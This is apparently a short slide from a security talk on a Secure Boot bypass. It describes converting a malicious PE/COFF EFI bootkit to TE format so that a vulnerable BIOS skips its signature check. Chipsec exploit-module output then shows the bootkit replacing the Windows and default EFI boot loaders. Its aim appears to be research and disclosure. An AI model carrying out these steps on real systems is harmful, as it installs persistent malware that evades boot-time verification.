 PE/TE Header Confusion Attack

▪ Convert malicious PE/COFF EFI executable (bootkit.efi) to TE by replacing the image header

▪ Replace OS boot loaders with resulting TE EFI executable

▪ Vulnerable BIOS skips signature check for this executable

▪ Malicious bootkit.efi loads & patches original OS boot loader

[+] imported chipsec.modules.exploits.secureboot.te
[x][ =======================================================================
[x][ Module: 'TE Header' Secure Boot Bypass exploit
[x][ =======================================================================
[*] Replacing bootloaders on EFI System Partition (ESP) z:\..
[*] Converting PE/COFF executable chipsec/modules/exploits/secureboot/bootkit.efi to TE format...
[*] Replacing z:\EFI\Boot\bootx64.efi with bootkit...
[*] Replacing z:\EFI\Microsoft\Boot\bootmgfw.efi with bootkit...
[*] Reboot now!